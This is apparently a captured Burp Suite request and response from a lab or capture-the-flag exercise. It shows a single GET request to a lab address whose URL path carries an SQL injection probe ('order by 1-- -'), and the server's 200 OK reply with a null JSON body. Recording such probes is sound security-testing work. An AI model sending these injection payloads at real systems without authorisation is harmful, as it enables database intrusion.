 Request
Pretty Raw Hex
\n
1 GET /users/'order%20by%201--%20- HTTP/1.1
2 Host: 10.10.10.96
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 5
4 Server: Werkzeug/0.14.1 Python/2.7.14
5 Date: Mon, 20 Feb 2023 17:26:00 GMT
6
7 null
8